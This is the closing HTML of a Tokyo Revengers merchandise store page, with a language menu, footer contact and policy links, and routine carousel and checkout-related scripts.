                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;52701 N Thanksgiving Way, Lehi, UT 84043, US<br /><strong>Our Warehouse</strong>: Building 5, Xibahexili, Anshun, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@tokyorevengers.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each design is carefully crafted by our world-class team. We offer a wide variety of high quality and beautiful products, not only to express your individual style, but also to serve as a constant reminder of who you are.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://tokyorevengers.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://tokyorevengers.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://tokyorevengers.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T09:08:19.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T09:08:19.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://tokyorevengers.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://tokyorevengers.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://tokyorevengers.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://tokyorevengers.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
